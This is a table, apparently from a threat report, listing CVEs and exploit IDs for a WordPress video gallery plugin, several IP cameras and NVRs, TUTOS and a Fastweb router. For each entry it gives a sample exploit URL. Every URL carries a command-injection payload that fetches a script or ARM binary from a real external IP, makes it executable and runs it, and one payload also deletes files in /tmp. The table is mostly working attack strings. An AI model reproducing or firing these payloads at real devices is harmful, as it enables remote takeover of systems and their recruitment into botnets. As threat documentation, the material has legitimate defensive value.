 | Disclosure(s) | Affected Device/App | Sample Exploit URL |
|---|---|---|
| CVE-2014-9094 | Digital Zoom Studio (DZS) Video Gallery plugin for WordPress | <IP-ADDRESS>/wp-content/plugins/dzs-videogallery/img.php?webshot=1&src=http://localhost/1.jpg$(wget$20http://89.46.223.70/dzs.sh%20-O%20/tmp/666trapgod;chmod%20777%20/tmp/666trapgod;./tmp/666trapgod) |
| CVE-2015-2280 | AirLink101 SkyIPCam1620W Wireless N MPEG4 3GPP network camera | <IP-ADDRESS>/maker/snwrite.cgi?mac=1234;wget%20http://89.46.223.70/airlink.sh%20-O%20/tmp/666trapgod;chmod%20777%20/tmp/666trapgod;./tmp/666trapgod |
| EDB 40500 | Avtech device (IP camera, NVR, DVR) | <IP-ADDRESS>/cgi-bin/nobody/search.cgi?action=cgi_query&ip=google.com&port=80&queryb64str=Lw==&username=admin%20;XmlAp%20r%20Account.User1.Password>$(cd%20/tmp;%20wget%20http://209.141.33.119/avtechsh%20-O%20d4rk;%20chmod%20777%20d4rk;%20sh%20d4rk)&password=admin |
| CVE-2008-0149 | TUTOS 1.3 | <IP-ADDRESS>/tutos/php/admin/cmd.php?cmd=wget%20http://89.46.223.70/tutos.sh%20-O%20/tmp/666trapgod;chmod%20777%20/tmp/666trapgod;sh%20/tmp/666trapgod |
| OPENVAS:1361412562310107187 | Vacron NVR | <IP-ADDRESS>/board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://89.46.223.70/bins/rift.arm7;chmod+777+rift.arm7;/tmp/rift.arm7+vacron |
| CVE-2018-11336 | Fastweb FASTGate | <IP-ADDRESS>/status.cgi_=1526904600131&cmd=3&nvget=login_confirm&password='\|wget%20http://89.46.223.70/fastgate.sh%20-o%20/tmp/tayk;chmod%20777%20/tmp/tayk;./tmp/tayk\|' |